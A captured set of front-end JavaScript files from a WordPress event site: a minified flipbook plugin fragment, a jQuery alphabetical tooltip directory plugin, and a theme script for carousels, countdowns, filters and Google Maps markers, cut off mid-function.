dFlipWPGlobal!=="undefined"&&e.wpOptions=="true"){try{for(var i in e.links){var a=e.links[i];var o=[100,100];for(var r=0;r<a.length;r++){var s=a[r];var l=s.substr(1).slice(0,-1).split(",");var u=[];for(var c=0;c<5;c++){u[c]=l[c]}o.push(u)}t[parseInt(i,10)+1]=o}}catch(e){console.error(e.stack)}e.links=DFLIP.parseLinks(t)}else{e.links=DFLIP.parseLinks(e.links)}}DFLIP.getOptions=function(t){t=e(t);var n=t.attr("id");var a="option_"+n,o=t.attr("source")||t.attr("df-source");a=a==null||a==""||window[a]==null?{}:window[a];a.source=o==null||o==""?a.source:o;var r={webgl:t.attr("webgl"),height:t.attr("height"),soundEnable:t.attr("sound"),transparent:t.attr("transparent"),enableDownload:t.attr("download"),duration:t.attr("duration"),hard:t.attr("hard"),openPage:t.data("page"),pageMode:t.attr("pagemode"),direction:t.attr("direction"),backgroundColor:t.attr("backgroundcolor"),scrollWheel:t.attr("scrollwheel"),backgroundImage:t.attr("backgroundimage"),paddingTop:t.attr("paddingtop"),paddingRight:t.attr("paddingright"),paddingBottom:t.attr("paddingbottom"),paddingLeft:t.attr("paddingleft"),wpOptions:t.attr("wpoptions")};a=e.extend(true,{},a,r);i(a);return a};DFLIP.parseBooks=function(){e("._df_button, ._df_thumb, ._df_custom, ._df_book").each(function(){var t=e(this);var n=t.attr("parsed")||t.attr("df-parsed");if(n!=="true"){t.attr("df-parsed","true");if(t.hasClass("_df_book")){var i=t.attr("id"),a=t.attr("slug");var o=DFLIP.getOptions(t);o.id=i;if(a!=null)o.slug=a;if(i){window[i.toString()]=e(t).flipBook(o.source,o)}else{e(t).flipBook(o.source,o)}}else{if(t.hasClass("_df_thumb")){var r=e("<div class='_df_book-cover'>");var s=t.html().trim();t.html("");var l=e("<span class='_df_book-title'>").html(s).appendTo(r);var u=t.attr("thumb")||t.attr("df-thumb"),c=t.attr("thumbtype")||DFLIP.defaults.thumbElement||"div",d=t.attr("tags")||t.attr("df-tags");if(d){d=d.split(",");if(d.length>0){for(var f=0;f<d.length;f++){t.append("<span class='_df_book-tag'>"+d[f]+"</span>")}}}if(u!=null&&u.toString().trim()!=""){if(c=="img"){r.append('<img src="'+u+'" alt="'+s+'"/>');t.attr("thumb-type","img")}else{r.css({backgroundImage:"url("+u+")"})}}else{r.addClass("_df_thumb-not-found")}t.append(r)}}}})};e(document).ready(function(){if(typeof dFlipLocation=="undefined"&&DFLIP.autoDetectLocation!=false){e("script").each(function(){var t=e(this)[0].src;if((t.indexOf("/dflip.js")>-1||t.indexOf("/dflip.min.js")>-1)&&(t.indexOf("https://")>-1||t.indexOf("http://")>-1)&&t.indexOf("js/dflip.")>-1){var n=t.split("/");window.dFlipLocation=n.slice(0,-2).join("/")}})}if(typeof dFlipLocation!=="undefined"){if(dFlipLocation.length>2&&dFlipLocation.slice(-1)!=="/"){window.dFlipLocation+="/"}DFLIP.defaults.mockupjsSrc=dFlipLocation+"js/libs/mockup.min.js";DFLIP.defaults.pdfjsSrc=dFlipLocation+"js/libs/pdf.min.js";DFLIP.defaults.pdfjsCompatibilitySrc=dFlipLocation+"js/libs/compatibility.js";DFLIP.defaults.threejsSrc=dFlipLocation+"js/libs/three.min.js";DFLIP.defaults.pdfjsWorkerSrc=dFlipLocation+"js/libs/pdf.worker.min.js";DFLIP.defaults.soundFile=dFlipLocation+"sound/turn2.mp3";DFLIP.defaults.imagesLocation=dFlipLocation+"images";DFLIP.defaults.imageResourcesPath=dFlipLocation+"images/pdfjs/";DFLIP.defaults.cMapUrl=dFlipLocation+"js/libs/cmaps/";if(typeof dFlipWPGlobal!=="undefined"){n(dFlipWPGlobal);e.extend(DFLIP.defaults,dFlipWPGlobal)}}DFLIP.preParseHash=window.location.hash;DFLIP.parseBooks();e("body").on("click","._df_button, ._df_thumb, ._df_custom",function(){var t=e(this);if(!window.dfLightBox){window.dfLightBox=new DFLightBox(function(){if(window.location.hash.indexOf("#dflip-")==0)window.location.hash="#_";window.dfActiveLightBoxBook.dispose();window.dfActiveLightBoxBook=null})}window.dfLightBox.duration=500;if(window.dfActiveLightBoxBook&&window.dfActiveLightBoxBook.dispose){window.dfActiveLightBoxBook.dispose()}else{window.dfLightBox.show(function(){var n=DFLIP.getOptions(t);n.transparent=false;n.height="100%";n.id=t.attr("id");var i=t.attr("slug");if(i!=null)n.slug=i;n.isLightBox=true;window.dfActiveLightBoxBook=e(window.dfLightBox.container).flipBook(n.source,n)})}});if(DFLIP.utils.isSafari||DFLIP.utils.isIOS){e("body").addClass("df-webkit")}if(DFLIP.preParseHash&&DFLIP.preParseHash.indexOf("dflip-")>=0){var t=DFLIP.preParseHash.split("dflip-")[1].split("/")[0];var i=DFLIP.preParseHash.split("dflip-")[1].split("/")[1];if(i!=null){i=i.split("/")[0]}var a;a=e("[slug="+t+"]");if(a.length==0)a=e("#"+t);if(a.length>0){if(i!=null){a.data("page",i)}if(a.is("._df_button, ._df_thumb, ._df_custom")){a.trigger("click")}}}e("body").on("click",".df-ui-sidemenu-close",function(){var t=e(this);t.closest(".df-container").find(".df-ui-outline.df-active , .df-ui-thumbnail.df-active").trigger("click")})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.js?ver=4.9.25
body_size: 1045
content:
/*!
 * jQuery.Directory. The jQuery directory plugin
 *
 * Copyright (c) 2014 - 2017 Tomas Zhu
 * http://tomas.zhu.bz
 * Support: http://tomas.zhu.bz/jquery-directory-plugin.html
 * License: GPLv3 or later
 * https://www.gnu.org/licenses/gpl-3.0.html
 * https://www.gnu.org/licenses/quick-guide-gplv3.html
 * This program comes with ABSOLUTELY NO WARRANTY;
 * Launch  : June 2014
 * Version : 1.2.0
 * Released: 10 June, 2014 - 00:00
 * 
 */
(function($)
{
	$.fn.directory = function(options)
	{
		var defaults = {
				navigation: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z'],
				frontground: 'red',    
    			background: 'yellow'    // moved color to directory.css 
  			};
		var opts = $.extend(defaults, options);
		return this.each(function () {
			
			$currentthis = $(this);
			$($currentthis).find('span').each(function()
			{
				var currentstring = $.trim($(this).text()).toLowerCase();
				var firstAlpha = currentstring.charAt(0);
				$(this).data('alpha',firstAlpha);
			});
			var navbar = '<a class="navitem allDirectory" href="#">ALL</a>';
			$.each(defaults.navigation, function(i,val)
			{
				//navbar = navbar + '<a class="navitem '+val+'" href="#">'+val.toUpperCase()+'</a>';
				var ttt = $('.tooltips_list > span');
				var countstore = 0;
				$.each(ttt,function()
				{
					$nowval = $(this);
					var alphacount = $($nowval).data('alpha');
					if (val == alphacount)
					{
						countstore = countstore + 1;
					}
				}
				)
				if (countstore == 0 ) 
				{
					navbar = navbar + '<a class="navitem '+val+'" data-counter='+countstore+' href="#">'+val.toUpperCase()+'</a>';	
				}
				else {
				navbar = navbar + '<a class="navitem '+val+' href="#">'+val.toUpperCase()+'<span class="tooltiplist_count">'+countstore+'</span></a>';
				}
  			});
  			navbar = '<div class="navitems">' + navbar + '</div>';
			$currentthis.prepend(navbar);
			$('.navitem').css('color','#007DBD');
			$('.navitem').click(function()
			{
				$('.navitem').removeClass('selecteddirectory');				
				$('.navitem').css('font-size','14px');
				$(this).addClass('selecteddirectory'); 				
				$(this).css('font-size','18px');
				$('.navitem').css('background','#fff');
				$(this).css('background','#007DBD');
				$('.navitem').css('color','#007DBD');
				$(this).css('color','#fff');
				$currentcheck = $(this);
				$clickedAlpha = $.trim($(this).text()).toLowerCase();
				$clickedAlphaFirst = $clickedAlpha.charAt(0);

				$($currentthis).find('span').each(function()
				{
					var alpha = $(this).data('alpha');
					
					if ($clickedAlphaFirst == alpha)
					{
						$(this).css('display','inline-block');
						$('.tooltiplist_count').css('display','inline-block');
					}
					else
					{
						$(this).css('display','none');
						$('.tooltiplist_count').css('display','inline-block');
					}

					if ($clickedAlpha == 'all')
					{
						$(this).css('display','inline-block');
					}
				});
  			});
		});
   };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme.js?ver=4.9.25
body_size: 6025
content:
'use strict';
var theme = function ($) {

    // prevent empty links
    // ---------------------------------------------------------------------------------------
    function handlePreventEmptyLinks() {
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });
    }

    // Placeholdem
    // ---------------------------------------------------------------------------------------
    // function handlePlaceholdem() {
    //     Placeholdem(document.querySelectorAll('[placeholder]'));
    // }

    // BootstrapSelect
    // ---------------------------------------------------------------------------------------
    function handleBootstrapSelect() {
        $('.selectpicker').selectpicker();
    }

    // add hover class for correct view on mobile devices
    // ---------------------------------------------------------------------------------------
    function handleHoverClass() {
        var hover = $('.thumbnail');
        hover.hover(
                function () {
                    $(this).addClass('hover');
                },
                function () {
                    $(this).removeClass('hover');
                }
        );
    }

    // superfish menu
    // ---------------------------------------------------------------------------------------
    function handleSuperFish() {
        $('ul.sf-menu').superfish();
        $('ul.sf-menu a').click(function () {
            $('body').scrollspy('refresh');
        });
        // fixed menu toggle
        $('.menu-toggle').on('click', function () {
            if ($('.navigation').hasClass('opened')) {
                $(this).find('.fa').removeClass('fa-times').addClass('fa-bars');
                $('.navigation').removeClass('opened').addClass('closed');
            } else {
                $(this).find('.fa').removeClass('fa-bars').addClass('fa-times');
                $('.navigation').removeClass('closed').addClass('opened');
            }
        });
        // submenu fix
        $('.mobile-submenu').click(function () {
            $(this).parent().toggleClass('mobile-submenu-open');
        });
        $('ul.sf-menu a').click(function () {
            $('ul.sf-menu li').removeClass('mobile-submenu-open');
        });
    }

    // Smooth scrolling
    // ---------------------------------------------------------------------------------------
    function handleSmoothScroll() {
        $('.sf-menu a, .scroll-to').click(function () {

            if ($(this).hasClass('btn-search-toggle')) {
                $('.header-search-wrapper').fadeToggle();
                $('.header').toggleClass('header-overlay');
            }
            else {

                //var headerH = $('header').outerHeight();
                var headerH = 0;
                $('.sf-menu a').removeClass('active');
                $(this).addClass('active');
                $('html, body').animate({
                    scrollTop: $($(this).attr('href')).offset().top - headerH + 'px'
                }, {
                    duration: 1200,
                    easing: 'easeInOutExpo'
                });
                return false;

            }
        });
    }

    // Text Rotater Start
    // ---------------------------------------------------------------------------------------
    (function ($) {
        $.fn.extend({
            rotaterator: function (options) {

                var defaults = {
                    fadeSpeed: 900,
                    pauseSpeed: 100,
                    child: null
                };

                var options = $.extend(defaults, options);

                return this.each(function () {
                    var o = options;
                    var obj = $(this);
                    var items = $(obj.children(), obj);
                    items.each(function () {
                        $(this).hide();
                    })
                    if (!o.child) {
                        var next = $(obj).children(':first');
                    } else {
                        var next = o.child;
                    }
                    $(next).fadeIn(o.fadeSpeed, function () {
                        $(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function () {
                            var next = $(this).next();
                            if (next.length == 0) {
                                next = $(obj).children(':first');
                            }
                            $(obj).rotaterator({child: next, fadeSpeed: o.fadeSpeed, pauseSpeed: o.pauseSpeed});
                        })
                    });
                });
            }
        });
    })(jQuery);
    // Text Rotater End



    // prettyPhoto
    // ---------------------------------------------------------------------------------------
    function handlePrettyPhoto() {
         $("a[rel^='prettyPhoto']").prettyPhoto({
            // theme: 'facebook',
            // slideshow: 5000,
            // autoplay_slideshow: true
        });
         $("a[data-gal^='prettyPhoto']").prettyPhoto({
            // theme: 'facebook',
            // slideshow: 5000,
            // autoplay_slideshow: true
        });
         

    }

    // Scroll totop button
    // ---------------------------------------------------------------------------------------
    function handleToTopButton() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 1) {
                $('.to-top').css({bottom: '15px'});
            } else {
                $('.to-top').css({bottom: '-100px'});
            }
        });
        $('.to-top').click(function () {
            $('html, body').animate({scrollTop: '0px'}, 800);
            return false;
        });
    }

    // preloader
    // ---------------------------------------------------------------------------------------
    $(window).load(function () {
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut(100);
    });

    // Isotope
    $(window).load(function () {
        
        if ($().isotope) {
            var tab_active = $('#filtrable-events').data('tab_active');
            if(tab_active != ''){
                $('.isotope.events').isotope({// initialize isotope
                    filter: '.'+tab_active,
                    itemSelector: '.isotope-item' // options...
                            //,transitionDuration: 0 // disable transition
                });
            }else{
                $('.isotope.events').isotope({// initialize isotope
                    itemSelector: '.isotope-item' // options...
                            //,transitionDuration: 0 // disable transition
                });
            }
            
            $('#filtrable-events a').click(function () { // filter items when filter link is clicked
                var selector = $(this).attr('data-filter');
                $('#filtrable-events a').parent().removeClass('current');
                $(this).parent().addClass('current');
                $('.isotope.events').isotope({filter: selector});
                $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/reLayout
                return false;
            });
        }
        if ($().isotope) {
            $('.isotope.gallery').isotope({// initialize isotope
                itemSelector: '.isotope-item' // options...
                        //,transitionDuration: 0 // disable transition
            });
            $('#filtrable-gallery a').click(function () { // filter items when filter link is clicked
                var selector = $(this).attr('data-filter');
                $('#filtrable-gallery a').parent().removeClass('current');
                $(this).parent().addClass('current');
                $('.isotope.gallery').isotope({filter: selector});
                $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/reLayout
                return false;
            });
        }
    });

    $(window).resize(function () {
        // Refresh isotope
        if ($().isotope) {
            $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/relayout on window resize
        }
    });

    // Shrink header on scroll
    // ---------------------------------------------------------------------------------------
    function handleAnimatedHeader() {
        var header = $('.header.fixed');
        function refresh() {
            var scroll = $(window).scrollTop();
            if (scroll >= 99) {
                header.addClass('shrink');
            } else {
                header.removeClass('shrink');
            }
            $.waypoints('refresh');
        }
        ;
        $(window).load(function () {
            refresh();
        });
        $(window).scroll(function () {
            refresh();
        });
        $(window).on('touchstart', function () {
            refresh();
        });
        $(window).on('scrollstart', function () {
            refresh();
        });
        $(window).on('scrollstop', function () {
            refresh();
        });
        $(window).on('touchmove', function () {
            refresh();
        });

    }

    // handleTabsFAQ
    // ---------------------------------------------------------------------------------------
    function handleTabsFAQ() {
        if ($('#tabs-faq').length) {
            var tabs = $('#tabs-faq');
            tabs.find('a').on('click', function () {
                tabs.find('.fa-angle-right').removeClass('fa-angle-right').addClass('fa-plus');
                $(this).find('.fa').removeClass('fa-plus').addClass('fa-angle-right');
            });
        }
    }

    // resize page
    // ---------------------------------------------------------------------------------------
    function resizePage() {
        if ($('body').hasClass('boxed')) {
            $('#main-slider').find('.page').each(function () {
                $(this).removeAttr('style');
            });
        }

        $('#main-slider').trigger('refresh');
        $('.testimonials').trigger('refresh');
        $('.partners-carousel .owl-carousel').trigger('refresh');
        $('.partners-carousel-2 .owl-carousel').trigger('refresh');
        $('.carousel-slider .owl-carousel').trigger('refresh');

    }

    // INIT FUNCTIONS
    // ---------------------------------------------------------------------------------------
    return {
        onResize: function () {
            resizePage();
        },
        init: function () {
            handlePreventEmptyLinks();
            // handlePlaceholdem();
            handleBootstrapSelect();
            handleHoverClass();
            handleSuperFish();
            handleSmoothScroll();
            handlePrettyPhoto();
            handleToTopButton();
            handleAnimatedHeader();
            handleTabsFAQ();
        },
        // Main Slider
        initMainSlider: function () {
            $('.main-slider').each(function(){

                var autoplay = $(this).data('auto_slider');
                var duration = $(this).data('duration');
                var loop = $(this).data('loop');
                var navigation = $(this).data('navigation');

                $(this).owlCarousel({
                    //items: 1,
                    autoplay: autoplay,
                    // autoplayTimeout: duration,
                    autoplayHoverPause: true,
                    loop: loop,
                    margin: 0,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsiveRefreshRate: 100,
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        991: {items: 1},
                        1024: {items: 1}
                    }
                });
            });
            

        },
        // CountDown
        initCountDown: function () {
            $('.defaultCountdown').each(function(){
                var years = $(this).data('years');
                var months = $(this).data('months');
                var weeks = $(this).data('weeks');
                var days = $(this).data('days');
                var hours = $(this).data('hours');
                var minutes = $(this).data('minutes');
                var seconds = $(this).data('seconds');

                var year = $(this).data('year');
                var month = $(this).data('month');
                var week = $(this).data('week');
                var day = $(this).data('day');
                var hour = $(this).data('hour');
                var minute = $(this).data('minute');
                var second = $(this).data('second');

                var end_date_y = $(this).data('end_date_y');
                var end_date_m = $(this).data('end_date_m');
                var end_date_d = $(this).data('end_date_d');
                var end_date_h = $(this).data('end_date_h');
                var end_date_i = $(this).data('end_date_i');

                var timezone = $(this).data('timezone');
                var display_format = $(this).data('display_format');


                var austDay = new Date();
                austDay = new Date(end_date_y, end_date_m, end_date_d, end_date_h, end_date_i);
               $(this).countdown({
                    labels: [years,months,weeks,days,hours,minutes,seconds], 
                    labels1: [year,month,week,day,hour,minute,second], 
                    until: austDay, 
                    timezone: timezone, 
                    format: display_format
                });
            });


        },
        // Images carousel
        initImageCarousel: function () {
            $('.owl-carousel .img-carousel').each(function(){
                
                var autoplay = $(this).data('autoplay');
                var duration = $(this).data('duration');
                var loop = $(this).data('loop');
                var navigation = $(this).data('navigation');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 0,
                    dots: true,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-angle-left'></i>",
                        "<i class='fa fa-angle-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        991: {items: 1},
                        1024: {items: 1}
                    }
                });
            });
            
        },
        initCorouselSlider4: function () {
            $('.carousel-slider .owl-carousel.slide-4').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initSpeaker: function () {
            $('.carousel-slider .owl-carousel.speaker').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initLatestblog: function () {
            $('.carousel-slider .owl-carousel.latestblog').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initCorouselSlider3: function () {
            $('.carousel-slider .owl-carousel.slide-3').owlCarousel({
                autoplay: true,
                loop: true,
                margin: 30,
                dots: false,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 2},
                    767: {items: 2},
                    991: {items: 3},
                    1024: {items: 3}
                }
            });

        },
        // Partners Slider
        initPartnerSlider: function () {
            $(".partners-carousel .owl-carousel").each(function(){
                var autoplay = $(this).data('auto');
                var itemslide = $(this).data('itemslide');
                var show_nav = $(this).data('show_nav');
                var loop = $(this).data('loop');
                var autoplaytimeout = $(this).data('autoplaytimeout');

                $(this).owlCarousel({
                      autoplay: autoplay,
                      loop: loop,
                      margin: 25,
                      dots: false,
                      nav: show_nav,
                      autoplayTimeout: autoplaytimeout,
                      navText: [
                          "<i class='fa fa-caret-left'></i>",
                          "<i class='fa fa-caret-right'></i>"
                      ],
                      responsive: {
                          0:    {items: 1},
                          479:  {items: 2},
                          768:  {items: 3},
                          991:  {items: 4},
                          1024: {items: itemslide}
                      }
                });
            });
        },
        // Partners Slider
        initPartnerSlider2: function () {
            $('.partners-carousel-2 .owl-carousel').owlCarousel({
                autoplay: true,
                loop: true,
                margin: 25,
                dots: false,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 2},
                    768: {items: 3},
                    991: {items: 5},
                    1024: {items: 5}
                }
            });
        },
        // Partners Slider
        initEventCarousel: function () {
            $('.event-carousel .owl-carousel').owlCarousel({
                autoplay: false,
                loop: false,
                margin: 25,
                dots: true,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 1},
                    768: {items: 2},
                    991: {items: 3},
                    1024: {items: 4}
                }
            });
        },
        // Main Slider

        // Testimonials
        initTestimonials: function () {
            $('.testimonials').each(function(){

                var autoplay = $(this).data('autoplay');
                var duration = $(this).data('duration');
                var dots = $(this).data('dots');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    items: 1,
                    autoplay: autoplay,
                    autoplayTimeout: duration,
                    loop: loop,
                    dots: dots,
                    nav: false,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ]
                });
            });
            
        },
        // Animation on Scroll
        initAnimation: function () {
            var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            if (isMobile == false) {
                $('*[data-animation]').addClass('animated');
                $('.animated').waypoint(function (down) {
                    var elem = $(this);
                    var animation = elem.data('animation');
                    if (!elem.hasClass('visible')) {
                        var animationDelay = elem.data('animation-delay');
                        if (animationDelay) {
                            setTimeout(function () {
                                elem.addClass(animation + ' visible');
                            }, animationDelay);
                        } else {
                            elem.addClass(animation + ' visible');
                        }
                    }
                }, {
                    offset: $.waypoints('viewportHeight')
                            //offset: 'bottom-in-view'
                            //offset: '95%'
                });
            }
            // Refresh Waypoints on tab click / animation
            $('#tabs-lv1 li a[data-toggle="tab"]').on('shown.bs.tab', function () {
                $.waypoints('refresh');
            });
            $('#tabs-lv2 li a[data-toggle="tab"]').on('shown.bs.tab', function () {
                $.waypoints('refresh');
            });
        },
        // Google map
        initGoogleMap: function () {

                $('.google-map').each(function(){

                    var map;
                    var marker;
                    var zoom = $(this).data('zoom');
                    var latitude = $(this).data('latitude');
                    var longitude = $(this).data('longitude');
                    var defineid = $(this).data('defineid');
                    var marker_title = $(this).data('marker_title');

                    function initialize() {
                        var mapOptions = {
                            scrollwheel: false,
                            zoom: zoom,
                            center: new google.maps.LatLng(latitude, longitude)
                        };
                        map = new google.maps.Map(document.getElementById(defineid), mapOptions);
                        marker = new google.maps.Marker({
                            position: new google.maps.LatLng(latitude, longitude),
                            map: map,
                            title: marker_title
                        });
                    }
                    google.maps.event.addDomListener(window, "load", initialize);
                });

            
            
        },
        slideshow_height: function(){

            var win_w = $(window).width();
            var win_h = $(window).height();

            var height_desk = $("#main-slider.main-slider-multi-bg").data('height_desk');
            var height_ipad = $("#main-slider.main-slider-multi-bg").data('height_ipad');
            var height_mobile = $("#main-slider.main-slider-multi-bg").data('height_mobile');

            

            if(win_w < 768){
                $('#main-slider.main-slider-multi-bg .item').css('height', height_mobile);
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_mobile);    
            }else if (win_w >= 768 && win_w < 991){
                $('#main-slider.main-slider-multi-bg .item').css('height', height_ipad);    
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_ipad);
            }else{
                $('#main-slider.main-slider-multi-bg .item').css('height', height_desk);    
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_desk);
            }
        }



    };



}(jQuery);


jQuery(document).ready(function () {
    jQuery('#rotate').rotaterator({fadeSpeed: 1200, pauseSpeed: 500});
// Google map
// ---------------------------------------------------------------------------------------
if (typeof google === 'object' && typeof google.maps === 'object') {
    if (jQuery('#map-canvas1').length) {

        var lat1 = jQuery('#map-canvas1').data('lat1').split(',');
        var lat1_title = jQuery('#map-canvas1').data('lat1_title');

        var lat2 =jQuery('#map-canvas1').data('lat2').split(',');
        var lat2_title =jQuery('#map-canvas1').data('lat2_title');

        var lat3 =jQuery('#map-canvas1').data('lat3').split(',');
        var lat3_title =jQuery('#map-canvas1').data('lat3_title');

        var lat4 =jQuery('#map-canvas1').data('lat4').split(',');
        var lat4_title =jQuery('#map-canvas1').data('lat4_title');

        var lat5 =jQuery('#map-canvas1').data('lat5').split(',');
        var lat5_title =jQuery('#map-canvas1').data('lat5_title');

        var lat6 =jQuery('#map-canvas1').data('lat6').split(',');
        var lat6_title =jQuery('#map-canvas1').data('lat6_title');

        var lat7 =jQuery('#map-canvas1').data('lat7').split(',');
        var lat7_title =jQuery('#map-canvas1').data('lat7_title');

        var lat8 =jQuery('#map-canvas1').data('lat8').split(',');
        var lat8_title =jQuery('#map-canvas1').data('lat8_title');


        var map;
        var marker1, marker2, marker3, marker4, marker5, marker6,marker7, marker8;
        var infowindow;
        
        var image = jQuery('#map-canvas1').data('img');
        // var image = 'wp-content/themes/eventmana/assets/img/icon-google-map.png'; // marker icon
        google.maps.event.addDomListener(window, 'load', function () {

            var mapOptions = {
                scrollwheel: false,
                zoom: 10,
                center: new google.maps.LatLng(lat1[0],lat1[1]) // map coordinates
            };



            map = new google.maps.Map(document.getElementById('map-canvas1'),
                mapOptions);

            if(lat1.length>0){
                marker1 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat1[0],lat1[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat1_title
                });
            }
            
            if(lat2.length>0){
                marker2 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat2[0],lat2[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat2_title
                });
            }
            if(lat3.length>0){
                marker3 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat3[0],lat3[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat3_title
                });
            }

            if(lat4.length>0){
                marker4 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat4[0],lat4[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat4_title
                });
            }

            if(lat5.length>0){
                marker5 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat5[0],lat5[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat5_title
                });
            }

            if(lat6.length>0){
                marker6 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat6[0],lat6[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat6_title
                });
            }

            if(lat7.length>0){
                marker7 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat7[0],lat7[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat7_title
                });
            }

            if(lat8.length>0){
                marker8 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat8[0],lat8[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat8_title
                });
            }



            if(lat1.length>0){
                var infowindow1 = new google.maps.InfoWindow({
                    content: lat1_title
                });

                google.maps.event.addListener(marker1, 'click', function() {
                    infowindow1.open(map,marker1);
                });
            }
            // more markers
            if(lat2.length>0){
                var infowindow2 = new google.maps.InfoWindow({
                    content: lat2_title
                });
                google.maps.event.addListener(marker2, 'click', function() {
                    infowindow2.open(map,marker2);
                });
            }
            if(lat3.length>0){
                var infowindow3 = new google.maps.InfoWindow({
                    content: lat3_title
                });
                google.maps.event.addListener(marker3, 'click', function() {
                    infowindow3.open(map,marker3);
                });
            }

            if(lat4.length>0){
                var infowindow4 = new google.maps.InfoWindow({
                    content: lat4_title
                });
                google.maps.event.addListener(marker4, 'click', function() {
                    infowindow4.open(map,marker4);
                });
            }
            if(lat5.length>0){
                var infowindow5 = new google.maps.InfoWindow({
                    content: lat5_title
                });
                google.maps.event.addListener(marker5, 'click', function() {
                    infowindow5.open(map,marker5);
                });
            }
            if(lat6.length>0){
                var infowindow6 = new google.maps.InfoWindow({
                    content: lat6_title
                });
                google.maps.event.addListener(marker6, 'click', function() {
                    infowindow6.open(map,marker6);
                });
            }
            if(lat7.length>0){
                var infowindow7 = new google.maps.InfoWindow({
                    content: lat7_title
                });
                google.maps.event.addListener(marker7, 'click', function() {
                    infowindow7.open(map,marker7);
                });
            }
            if(lat8.length>0){
                var infowindow8 = new google.maps.InfoWindow({
                    content: lat8_title
                });
                google.maps.event.addListener(marker8, 'click', function() {
                    infowindow8.open(map,marker8);
                });
            }    
            // open marker when google map init
            function initialize() {
                google.maps.event.trigger(marker1, 'click');
            }
            initialize();

            /*
             * The google.maps.event.addListener() event waits for
             * the creation of the infowindow HTML structure 'domready'
             * and before the opening of the infowindow defined styles
             * are applied.
             */
                google.maps.event.addListener(infowindow, 'domready', function () {

                    // Reference to the DIV which receives the contents of the infowindow using jQuery
